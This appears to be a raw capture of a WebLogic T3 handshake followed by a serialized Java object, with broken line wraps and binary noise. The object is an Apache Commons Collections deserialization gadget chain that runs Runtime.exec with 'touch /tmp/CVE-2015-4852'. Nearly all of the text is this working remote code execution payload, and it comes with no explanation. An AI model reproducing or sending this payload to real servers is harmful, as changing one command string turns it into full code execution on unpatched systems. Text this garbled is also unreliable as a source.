 t3 12.2.3
AS:255
HL:19
MS:10000000
HELO:10.3.6.0.false
AS:2048
HL:19
.....e............i...`....N..]...{_..Mz.x...M...mg.ysr.xr.xr.xp...
.............pppppp...
.............p.........sr.
2sun.reflect.annotation.AnnotationInvocationHandlerU.....~....L..memberValuest..Ljava/
util/Map;L..typet..Ljava/lang/Class;xps}.....
java.util.Mapxr..java.lang.reflect.Proxy.'. ..C....L..ht.%Ljava/lang/reflect/
InvocationHandler;xpsq.~..sr.*org.apache.commons.collections.map.LazyMapn....y.....L..fact
oryt.,Lorg/apache/commons/collections/
Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-
[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L.
iConstantt..Ljava/lang/
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.Inv
okerTransformer...k{|.8...[..iArgst..[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/
String;[..iParamTypest..[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t.
getMethoduq.~......vr..java.lang.String...
8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object........
...xpvq.~..sq.~..ur..[Ljava.lang.String;..V...{G...xp....t..touch /tmp/
CVE-2015-4852t..execuq.~......q.~.#sq.~..sr..java.lang.Integer.......
8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI.      thresholdxp?@......w.........xxvr..java.lang.Override...........xpq.~.: